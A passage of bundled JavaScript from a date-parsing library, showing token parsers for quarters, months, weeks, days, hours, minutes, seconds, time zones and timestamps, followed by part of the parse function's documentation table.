
        // Stand-alone quarter
        q: {
            priority: 120,
            parse: function(string, token, match, options) {
                switch (token) {
                    // 1, 2, 3, 4
                    case "q":
                    case "qq": // 01, 02, 03, 04
                        return parseNDigits(token.length, string);
                        // 1st, 2nd, 3rd, 4th
                    case "qo":
                        return match.ordinalNumber(string, { unit: "quarter" });
                        // Q1, Q2, Q3, Q4
                    case "qqq":
                        return (
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "standalone" })
                        );
                        // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                    case "qqqqq":
                        return match.quarter(string, {
                            width: "narrow",
                            context: "standalone",
                        });
                        // 1st quarter, 2nd quarter, ...
                    case "qqqq":
                    default:
                        return (
                            match.quarter(string, { width: "wide", context: "standalone" }) ||
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "standalone" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 4;
            },
            set: function(date, value, options) {
                date.setUTCMonth((value - 1) * 3, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Month
        M: {
            priority: 110,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    return value - 1;
                };

                switch (token) {
                    // 1, 2, ..., 12
                    case "M":
                        return parseNumericPattern(
                            numericPatterns.month,
                            string,
                            valueCallback
                        );
                        // 01, 02, ..., 12
                    case "MM":
                        return parseNDigits(2, string, valueCallback);
                        // 1st, 2nd, ..., 12th
                    case "Mo":
                        return match.ordinalNumber(string, {
                            unit: "month",
                            valueCallback: valueCallback,
                        });
                        // Jan, Feb, ..., Dec
                    case "MMM":
                        return (
                            match.month(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.month(string, { width: "narrow", context: "formatting" })
                        );
                        // J, F, ..., D
                    case "MMMMM":
                        return match.month(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // January, February, ..., December
                    case "MMMM":
                    default:
                        return (
                            match.month(string, { width: "wide", context: "formatting" }) ||
                            match.month(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.month(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 11;
            },
            set: function(date, value, options) {
                date.setUTCMonth(value, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Stand-alone month
        L: {
            priority: 110,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    return value - 1;
                };

                switch (token) {
                    // 1, 2, ..., 12
                    case "L":
                        return parseNumericPattern(
                            numericPatterns.month,
                            string,
                            valueCallback
                        );
                        // 01, 02, ..., 12
                    case "LL":
                        return parseNDigits(2, string, valueCallback);
                        // 1st, 2nd, ..., 12th
                    case "Lo":
                        return match.ordinalNumber(string, {
                            unit: "month",
                            valueCallback: valueCallback,
                        });
                        // Jan, Feb, ..., Dec
                    case "LLL":
                        return (
                            match.month(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.month(string, { width: "narrow", context: "standalone" })
                        );
                        // J, F, ..., D
                    case "LLLLL":
                        return match.month(string, {
                            width: "narrow",
                            context: "standalone",
                        });
                        // January, February, ..., December
                    case "LLLL":
                    default:
                        return (
                            match.month(string, { width: "wide", context: "standalone" }) ||
                            match.month(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.month(string, { width: "narrow", context: "standalone" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 11;
            },
            set: function(date, value, options) {
                date.setUTCMonth(value, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Local week of year
        w: {
            priority: 100,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "w":
                        return parseNumericPattern(numericPatterns.week, string);
                    case "wo":
                        return match.ordinalNumber(string, { unit: "week" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 53;
            },
            set: function(date, value, options) {
                return startOfUTCWeek(setUTCWeek(date, value, options), options);
            },
        },

        // ISO week of year
        I: {
            priority: 100,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "I":
                        return parseNumericPattern(numericPatterns.week, string);
                    case "Io":
                        return match.ordinalNumber(string, { unit: "week" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 53;
            },
            set: function(date, value, options) {
                return startOfUTCISOWeek(setUTCISOWeek(date, value, options), options);
            },
        },

        // Day of the month
        d: {
            priority: 90,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "d":
                        return parseNumericPattern(numericPatterns.date, string);
                    case "do":
                        return match.ordinalNumber(string, { unit: "date" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                var year = date.getUTCFullYear();
                var isLeapYear = isLeapYearIndex$1(year);
                var month = date.getUTCMonth();
                if (isLeapYear) {
                    return value >= 1 && value <= DAYS_IN_MONTH_LEAP_YEAR$1[month];
                } else {
                    return value >= 1 && value <= DAYS_IN_MONTH$1[month];
                }
            },
            set: function(date, value, options) {
                date.setUTCDate(value);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Day of year
        D: {
            priority: 90,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "D":
                    case "DD":
                        return parseNumericPattern(numericPatterns.dayOfYear, string);
                    case "Do":
                        return match.ordinalNumber(string, { unit: "date" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                var year = date.getUTCFullYear();
                var isLeapYear = isLeapYearIndex$1(year);
                if (isLeapYear) {
                    return value >= 1 && value <= 366;
                } else {
                    return value >= 1 && value <= 365;
                }
            },
            set: function(date, value, options) {
                date.setUTCMonth(0, value);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Day of week
        E: {
            priority: 90,
            parse: function(string, token, match, options) {
                switch (token) {
                    // Tue
                    case "E":
                    case "EE":
                    case "EEE":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // T
                    case "EEEEE":
                        return match.day(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // Tu
                    case "EEEEEE":
                        return (
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // Tuesday
                    case "EEEE":
                    default:
                        return (
                            match.day(string, { width: "wide", context: "formatting" }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 6;
            },
            set: function(date, value, options) {
                date = setUTCDay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Local day of week
        e: {
            priority: 90,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    var wholeWeekDays = Math.floor((value - 1) / 7) * 7;
                    return ((value + options.weekStartsOn + 6) % 7) + wholeWeekDays;
                };

                switch (token) {
                    // 3
                    case "e":
                    case "ee": // 03
                        return parseNDigits(token.length, string, valueCallback);
                        // 3rd
                    case "eo":
                        return match.ordinalNumber(string, {
                            unit: "day",
                            valueCallback: valueCallback,
                        });
                        // Tue
                    case "eee":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // T
                    case "eeeee":
                        return match.day(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // Tu
                    case "eeeeee":
                        return (
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // Tuesday
                    case "eeee":
                    default:
                        return (
                            match.day(string, { width: "wide", context: "formatting" }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 6;
            },
            set: function(date, value, options) {
                date = setUTCDay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Stand-alone local day of week
        c: {
            priority: 90,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    var wholeWeekDays = Math.floor((value - 1) / 7) * 7;
                    return ((value + options.weekStartsOn + 6) % 7) + wholeWeekDays;
                };

                switch (token) {
                    // 3
                    case "c":
                    case "cc": // 03
                        return parseNDigits(token.length, string, valueCallback);
                        // 3rd
                    case "co":
                        return match.ordinalNumber(string, {
                            unit: "day",
                            valueCallback: valueCallback,
                        });
                        // Tue
                    case "ccc":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.day(string, { width: "short", context: "standalone" }) ||
                            match.day(string, { width: "narrow", context: "standalone" })
                        );
                        // T
                    case "ccccc":
                        return match.day(string, {
                            width: "narrow",
                            context: "standalone",
                        });
                        // Tu
                    case "cccccc":
                        return (
                            match.day(string, { width: "short", context: "standalone" }) ||
                            match.day(string, { width: "narrow", context: "standalone" })
                        );
                        // Tuesday
                    case "cccc":
                    default:
                        return (
                            match.day(string, { width: "wide", context: "standalone" }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.day(string, { width: "short", context: "standalone" }) ||
                            match.day(string, { width: "narrow", context: "standalone" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 6;
            },
            set: function(date, value, options) {
                date = setUTCDay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // ISO day of week
        i: {
            priority: 90,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    if (value === 0) {
                        return 7;
                    }
                    return value;
                };

                switch (token) {
                    // 2
                    case "i":
                    case "ii": // 02
                        return parseNDigits(token.length, string);
                        // 2nd
                    case "io":
                        return match.ordinalNumber(string, { unit: "day" });
                        // Tue
                    case "iii":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "short",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "narrow",
                                context: "formatting",
                                valueCallback: valueCallback,
                            })
                        );
                        // T
                    case "iiiii":
                        return match.day(string, {
                            width: "narrow",
                            context: "formatting",
                            valueCallback: valueCallback,
                        });
                        // Tu
                    case "iiiiii":
                        return (
                            match.day(string, {
                                width: "short",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "narrow",
                                context: "formatting",
                                valueCallback: valueCallback,
                            })
                        );
                        // Tuesday
                    case "iiii":
                    default:
                        return (
                            match.day(string, {
                                width: "wide",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "short",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "narrow",
                                context: "formatting",
                                valueCallback: valueCallback,
                            })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 7;
            },
            set: function(date, value, options) {
                date = setUTCISODay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // AM or PM
        a: {
            priority: 80,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "a":
                    case "aa":
                    case "aaa":
                        return (
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                    case "aaaaa":
                        return match.dayPeriod(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                    case "aaaa":
                    default:
                        return (
                            match.dayPeriod(string, {
                                width: "wide",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                }
            },
            set: function(date, value, options) {
                date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
                return date;
            },
        },

        // AM, PM, midnight
        b: {
            priority: 80,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "b":
                    case "bb":
                    case "bbb":
                        return (
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                    case "bbbbb":
                        return match.dayPeriod(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                    case "bbbb":
                    default:
                        return (
                            match.dayPeriod(string, {
                                width: "wide",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                }
            },
            set: function(date, value, options) {
                date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
                return date;
            },
        },

        // in the morning, in the afternoon, in the evening, at night
        B: {
            priority: 80,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "B":
                    case "BB":
                    case "BBB":
                        return (
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                    case "BBBBB":
                        return match.dayPeriod(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                    case "BBBB":
                    default:
                        return (
                            match.dayPeriod(string, {
                                width: "wide",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                }
            },
            set: function(date, value, options) {
                date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
                return date;
            },
        },

        // Hour [1-12]
        h: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "h":
                        return parseNumericPattern(numericPatterns.hour12h, string);
                    case "ho":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 12;
            },
            set: function(date, value, options) {
                var isPM = date.getUTCHours() >= 12;
                if (isPM && value < 12) {
                    date.setUTCHours(value + 12, 0, 0, 0);
                } else if (!isPM && value === 12) {
                    date.setUTCHours(0, 0, 0, 0);
                } else {
                    date.setUTCHours(value, 0, 0, 0);
                }
                return date;
            },
        },

        // Hour [0-23]
        H: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "H":
                        return parseNumericPattern(numericPatterns.hour23h, string);
                    case "Ho":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 23;
            },
            set: function(date, value, options) {
                date.setUTCHours(value, 0, 0, 0);
                return date;
            },
        },

        // Hour [0-11]
        K: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "K":
                        return parseNumericPattern(numericPatterns.hour11h, string);
                    case "Ko":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 11;
            },
            set: function(date, value, options) {
                var isPM = date.getUTCHours() >= 12;
                if (isPM && value < 12) {
                    date.setUTCHours(value + 12, 0, 0, 0);
                } else {
                    date.setUTCHours(value, 0, 0, 0);
                }
                return date;
            },
        },

        // Hour [1-24]
        k: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "k":
                        return parseNumericPattern(numericPatterns.hour24h, string);
                    case "ko":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 24;
            },
            set: function(date, value, options) {
                var hours = value <= 24 ? value % 24 : value;
                date.setUTCHours(hours, 0, 0, 0);
                return date;
            },
        },

        // Minute
        m: {
            priority: 60,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "m":
                        return parseNumericPattern(numericPatterns.minute, string);
                    case "mo":
                        return match.ordinalNumber(string, { unit: "minute" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 59;
            },
            set: function(date, value, options) {
                date.setUTCMinutes(value, 0, 0);
                return date;
            },
        },

        // Second
        s: {
            priority: 50,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "s":
                        return parseNumericPattern(numericPatterns.second, string);
                    case "so":
                        return match.ordinalNumber(string, { unit: "second" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 59;
            },
            set: function(date, value, options) {
                date.setUTCSeconds(value, 0);
                return date;
            },
        },

        // Fraction of second
        S: {
            priority: 40,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    return Math.floor(value * Math.pow(10, -token.length + 3));
                };
                return parseNDigits(token.length, string, valueCallback);
            },
            set: function(date, value, options) {
                date.setUTCMilliseconds(value);
                return date;
            },
        },

        // Timezone (ISO-8601. +00:00 is `'Z'`)
        X: {
            priority: 20,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "X":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalMinutes,
                            string
                        );
                    case "XX":
                        return parseTimezonePattern(timezonePatterns.basic, string);
                    case "XXXX":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalSeconds,
                            string
                        );
                    case "XXXXX":
                        return parseTimezonePattern(
                            timezonePatterns.extendedOptionalSeconds,
                            string
                        );
                    case "XXX":
                    default:
                        return parseTimezonePattern(timezonePatterns.extended, string);
                }
            },
            set: function(date, value, options) {
                return new Date(date.getTime() - value);
            },
        },

        // Timezone (ISO-8601)
        x: {
            priority: 20,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "x":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalMinutes,
                            string
                        );
                    case "xx":
                        return parseTimezonePattern(timezonePatterns.basic, string);
                    case "xxxx":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalSeconds,
                            string
                        );
                    case "xxxxx":
                        return parseTimezonePattern(
                            timezonePatterns.extendedOptionalSeconds,
                            string
                        );
                    case "xxx":
                    default:
                        return parseTimezonePattern(timezonePatterns.extended, string);
                }
            },
            set: function(date, value, options) {
                return new Date(date.getTime() - value);
            },
        },

        // Seconds timestamp
        t: {
            priority: 10,
            parse: function(string, token, match, options) {
                return parseAnyDigitsSigned(string);
            },
            set: function(date, value, options) {
                return new Date(value * 1000);
            },
        },

        // Milliseconds timestamp
        T: {
            priority: 10,
            parse: function(string, token, match, options) {
                return parseAnyDigitsSigned(string);
            },
            set: function(date, value, options) {
                return new Date(value);
            },
        },
    };

    var TIMEZONE_UNIT_PRIORITY = 20;

    // This RegExp consists of three parts separated by `|`:
    // - [yYQqMLwIdDecihHKkms]o matches any available ordinal number token
    //   (one of the certain letters followed by `o`)
    // - (\w)\1* matches any sequences of the same letter
    // - '' matches two quote characters in a row
    // - '(''|[^'])+('|$) matches anything surrounded by two quote characters ('),
    //   except a single quote symbol, which ends the sequence.
    //   Two quote characters do not end the sequence.
    //   If there is no matching single quote
    //   then the sequence will continue until the end of the string.
    // - . matches any single character unmatched by previous parts of the RegExps
    var formattingTokensRegExp$1 =
        /[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g;

    var escapedStringRegExp$1 = /^'(.*?)'?$/;
    var doubleQuoteRegExp$1 = /''/g;

    var notWhitespaceRegExp = /\S/;

    /**
     * @name parse
     * @category Common Helpers
     * @summary Parse the date.
     *
     * @description
     * Return the date parsed from string using the given format string.
     *
     * > ⚠️ Please note that the `format` tokens differ from Moment.js and other libraries.
     * > See: https://git.io/fxCyr
     *
     * The characters in the format string wrapped between two single quotes characters (') are escaped.
     * Two single quotes in a row, whether inside or outside a quoted sequence, represent a 'real' single quote.
     *
     * Format of the format string is based on Unicode Technical Standard #35:
     * https://www.unicode.org/reports/tr35/tr35-dates.html#Date_Field_Symbol_Table
     * with a few additions (see note 5 below the table).
     *
     * Accepted format string patterns:
     * | Unit                            |Prior| Pattern | Result examples                   | Notes |
     * |---------------------------------|-----|---------|-----------------------------------|-------|
     * | Era                             | 140 | G..GGG  | AD, BC                            |       |
     * |                                 |     | GGGG    | Anno Domini, Before Christ        | 2     |
     * |                                 |     | GGGGG   | A, B                              |       |
     * | Calendar year                   | 130 | y       | 44, 1, 1900, 2017, 9999           | 4     |
     * |                                 |     | yo      | 44th, 1st, 1900th, 9999999th      | 4,5   |
     * |                                 |     | yy      | 44, 01, 00, 17                    | 4     |
     * |                                 |     | yyy     | 044, 001, 123, 999                | 4     |
     * |                                 |     | yyyy    | 0044, 0001, 1900, 2017            | 4     |
     * |                                 |     | yyyyy   | ...                               | 2,4   |
     * | Local week-numbering year       | 130 | Y       | 44, 1, 1900, 2017, 9000           | 4     |
     * |                                 |     | Yo      | 44th, 1st, 1900th, 9999999th      | 4,5   |
     * |                                 |     | YY      | 44, 01, 00, 17                    | 4,6   |
     * |                                 |     | YYY     | 044, 001, 123, 999                | 4     |
     * |                                 |     | YYYY    | 0044, 0001, 1900, 2017            | 4,6   |
     * |                                 |     | YYYYY   | ...                               | 2,4   |
     * | ISO week-numbering year         | 130 | R       | -43, 1, 1900, 2017, 9999, -9999   | 4,5   |
     * |                                 |     | RR      | -43, 01, 00, 17                   | 4,5   |
     * |                                 |     | RRR     | -043, 001, 123, 999, -999         | 4,5   |
     * |                                 |     | RRRR    | -0043, 0001, 2017, 9999, -9999    | 4,5   |
     * |                                 |     | RRRRR   | ...                               | 2,4,5 |
     * | Extended year                   | 130 | u       | -43, 1, 1900, 2017, 9999, -999    | 4     |
     * |                                 |     | uu      | -43, 01, 99, -99                  | 4     |
     * |                                 |     | uuu     | -043, 001, 123, 999, -999         | 4     |
     * |                                 |     | uuuu    | -0043, 0001, 2017, 9999, -9999    | 4     |
     * |                                 |     | uuuuu   | ...                               | 2,4   |
     * | Quarter (formatting)            | 120 | Q       | 1, 2, 3, 4                        |       |
     * |                                 |     | Qo      | 1st, 2nd, 3rd, 4th                | 5     |
     * |                                 |     | QQ      | 01, 02, 03, 04                    |       |
     * |                                 |     | QQQ     | Q1, Q2, Q3, Q4                    |       |
     * |                                 |     | QQQQ    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 |     | QQQQQ   | 1, 2, 3, 4                        | 4     |
     * | Quarter (stand-alone)           | 120 | q       | 1, 2, 3, 4                        |       |
     * |                                 |     | qo      | 1st, 2nd, 3rd, 4th                | 5     |
     * |                                 |     | qq      | 01, 02, 03, 04                    |       |
     * |                                 |     | qqq     | Q1, Q2, Q3, Q4                    |       |
     * |                                 |     | qqqq    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 |     | qqqqq   | 1, 2, 3, 4                        | 3     |
     * | Month (formatting)              | 110 | M       | 1, 2, ..., 12                     |       |
     * |                                 |     | Mo      | 1st, 2nd, ..., 12th               | 5     |
     * |                                 |     | MM      | 01, 02, ..., 12                   |       |
     * |                                 |     | MMM     | Jan, Feb, ..., Dec                |       |
     * |                                 |     | MMMM    | January, February, ..., December  | 2     |
     * |                                 |     | MMMMM   | J, F, ..., D                      |       |
     * | Month (stand-alone)             | 110 | L       | 1, 2, ..., 12                     |       |
     * |                                 |     | Lo      | 1st, 2nd, ..., 12th               | 5     |
     * |                                 |     | LL      | 01, 02, ..., 12                   |       |
     * |                                 |     | LLL     | Jan, Feb, ..., Dec                |       |
     * |                                 |     | LLLL    | January, February, ..., December  | 2     |
     * |                                 |     | LLLLL   | J, F, ..., D                      |       |
     * | Local week of year              | 100 | w       | 1, 2, ..., 53                     |       |
     * |                                 |     | wo      | 1st, 2nd, ..., 53th               | 5     |
     * |                                 |     | ww      | 01, 02, ..., 53                   |       |
     * | ISO week of year                | 100 | I       | 1, 2, ..., 53                     | 5     |
     * |                                 |     | Io      | 1st, 2nd, ..., 53th               | 5     |
     * |                                 |     | II      | 01, 02, ..., 53                   | 5     |
     * | Day of month                    |  90 | d       | 1, 2, ..., 31                     |       |
     * |                                 |     | do      | 1st, 2nd, ..., 31st               | 5     |
     * |                                 |     | dd      | 01, 02, ..., 31                   |       |
     * | Day of year                     |  90 | D       | 1, 2, ..., 365, 366               | 6     |
     * |                                 |     | Do      | 1st, 2nd, ..., 365th, 366th       | 5     |
     * |                                 |     | DD      | 01, 02, ..., 365, 366             | 6     |
     * |                                 |     | DDD     | 001, 002, ..., 365, 366           |       |
     * |                                 |     | DDDD    | ...                               | 2     |
     * | Day of week (formatting)        |  90 | E..EEE  | Mon, Tue, Wed, ..., Su            |       |
     * |                                 |     | EEEE    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 |     | EEEEE   | M, T, W, T, F, S, S               |       |
     * |                                 |     | EEEEEE  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | ISO day of week (formatting)    |  90 | i       | 1, 2, 3, ..., 7                   | 5     |
     * |                                 |     | io      | 1st, 2nd, ..., 7th                | 5     |
     * |                                 |     | ii      | 01, 02, ..., 07                   | 5     |
     * |                                 |     | iii     | Mon, Tue, Wed, ..., Su            | 5     |
     * |                                 |     | iiii    | Monday, Tuesday, ..., Sunday      | 2,5   |
     * |                                 |     | iiiii   | M, T, W, T, F, S, S               | 5     |
     * |                                 |     | iiiiii  | Mo, Tu, We, Th, Fr, Su, Sa        | 5     |
     * | Local day of week (formatting)  |  90 | e       | 2, 3, 4, ..., 1                   |       |
     * |                                 |     | eo      | 2nd, 3rd, ..., 1st                | 5     |
     * |                                 |     | ee      | 02, 03, ..., 01                   |       |
     * |                                 |     | eee     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 |     | eeee    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 |     | eeeee   | M, T, W, T, F, S, S               |       |
     * |                                 |     | eeeeee  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | Local day of week (stand-alone) |  90 | c       | 2, 3, 4, ..., 1                   |       |
     * |                                 |     | co      | 2nd, 3rd, ..., 1st                | 5     |
     * |                                 |     | cc      | 02, 03, ..., 01                   |       |
     * |                                 |     | ccc     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 |     | cccc    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 |     | ccccc   | M, T, W, T, F, S, S               |       |
     * |                                 |     | cccccc  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | AM, PM                          |  80 | a..aaa  | AM, PM                            |       |
     * |                                 |     | aaaa    | a.m., p.m.                        | 2     |
     * |                                 |     | aaaaa   | a, p                              |       |
     * | AM, PM, noon, midnight          |  80 | b..bbb  | AM, PM, noon, midnight            |       |
     * |                                 |     | bbbb    | a.m., p.m., noon, midnight        | 2     |
     * |                                 |     | bbbbb   | a, p, n, mi                       |       |
     * | Flexible day period             |  80 | B..BBB  | at night, in the morning, ...     |       |
     * |                                 |     | BBBB    | at night, in the morning, ...     | 2     |
     * |                                 |     | BBBBB   | at night, in the morning, ...     |       |
     * | Hour [1-12]                     |  70 | h       | 1, 2, ..., 11, 12                 |       |
     * |                                 |     | ho      | 1st, 2nd, ..., 11th, 12th         | 5     |
     * |                                 |     | hh      | 01, 02, ..., 11, 12               |       |
     * | Hour [0-23]                     |  70 | H       | 0, 1, 2, ..., 23                  |       |
     * |                                 |     | Ho      | 0th, 1st, 2nd, ..., 23rd          | 5     |
     * |                                 |     | HH      | 00, 01, 02, ..., 23               |       |
     * | Hour [0-11]                     |  70 | K       | 1, 2, ..., 11, 0                  |       |
     * |                                 |     | Ko      | 1st, 2nd, ..., 11th, 0th          | 5     |
     * |                                 |     | KK      | 1, 2, ..., 11, 0                  |       |
     * | Hour [1-24]                     |  70 | k       | 24, 1, 2, ..., 23                 |       |
     * |                                 |     | ko      | 24th, 1st, 2nd, ..., 23rd         | 5     |
     * |                                 |     | kk      | 24, 01, 02, ..., 23               |       |
     * | Minute                          |  60 | m       | 0, 1, ..., 59                     |       |
     * |                                 |     | mo      | 0th, 1st, ..., 59th               | 5     |
     * |                                 |     | mm      | 00, 01, ..., 59                   |       |
     * | Second                          |  50 | s       | 0, 1, ..., 59                     |       |
     * |                                 |     | so      | 0th, 1st, ..., 59th               | 5     |
     * |                                 |     | ss      | 00, 01, ..., 59                   |       |
     * | Fraction of second              |  40 | S       | 0, 1, ..., 9                      |       |
     * |                                 |     | SS      | 00, 01, ..., 99                   |       |
     * |                                 |     | SSS     | 000, 0001, ..., 999               |       |
     * |                                 |     | SSSS    | ...                               | 2     |
     * | Timezone (ISO-8601 w/ Z)        |  20 | X       | -08, +0530, Z                     |       |
     * |                                 |     | XX      | -0800, +0530, Z                   |       |
     * |                                 |     | XXX     | -08:00, +05:30, Z                 |       |
     * |                                 |     | XXXX    | -0800, +0530, Z, +123456          | 2     |
     * |                                 |     | XXXXX   | -08:00, +05:30, Z, +12:34:56      |       |
     * | Timezone (ISO-8601 w/o Z)       |  20 | x       | -08, +0530, +00                   |       |
     * |                                 |     | xx      | -0800, +0530, +0000               |       |
     * |                                 |     | xxx     | -08:00, +05:30, +00:00            | 2     |
     * |                                 |     | xxxx    | -0800, +0530, +0000, +123456      |       |
